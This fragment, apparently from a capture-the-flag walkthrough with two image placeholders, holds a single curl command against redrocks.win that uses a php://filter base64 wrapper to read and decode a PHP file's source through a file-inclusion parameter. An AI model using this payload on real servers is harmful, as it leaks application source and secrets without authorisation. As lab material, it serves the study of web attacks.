 curl 'http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=NetworkFileManagerPHP.php' | base64 -d > NetworkFileManagerPHP.php